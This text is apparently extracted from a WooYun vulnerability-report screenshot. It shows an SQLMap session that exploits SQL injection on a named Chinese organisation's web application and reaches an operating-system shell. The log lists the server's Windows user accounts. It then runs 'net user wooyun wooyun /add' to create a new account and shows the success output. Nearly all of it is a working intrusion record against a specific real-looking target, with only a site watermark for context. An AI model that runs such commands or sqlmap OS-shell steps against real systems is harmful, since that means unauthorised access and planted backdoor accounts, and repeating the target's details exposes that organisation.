 管理员: SQLMap - Python  SQLMap/sqlmap.py -u "http://oa.ccib.com.cn/InforForWeb/list.a...
----------------------------
[16:58:09] [INFO] retrieved: Administrator            ASPNET                   c
cibniming
[16:58:09] [INFO] retrieved: Guest                    haitianoa                I
USR_CCIBWEBSRV
[16:58:09] [INFO] retrieved: IWAM_CCIBWEBSRV          SUPPORT_388945a0
[16:58:09] [INFO] retrieved: 命令运行完毕，但发生一个或多个错误。
command standard output:
---
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator            ASPNET                   ccibniming
Guest                    haitianoa                IUSR_CCIBWEBSRV
IWAM_CCIBWEBSRV          SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator            ASPNET                   ccibniming
Guest                    haitianoa                IUSR_CCIBWEBSRV
IWAM_CCIBWEBSRV          SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
---
os-shell> net user wooyun wooyun /add
do you want to retrieve the command standard output? [Y/n/a] Y
[16:58:23] [INFO] the SQL query used returns 5 entries
[16:58:23] [INFO] retrieved: 命令成功完成。
[16:58:23] [INFO] retrieved:
[16:58:23] [INFO] retrieved:
[16:58:23] [INFO] retrieved: 帐户已经存在。
[16:58:23] [INFO] retrieved:
command standard output:
---
命令成功完成。
帐户已经存在。
---
os-shell> net user wooyun wooyun /add_
www.wooyun.org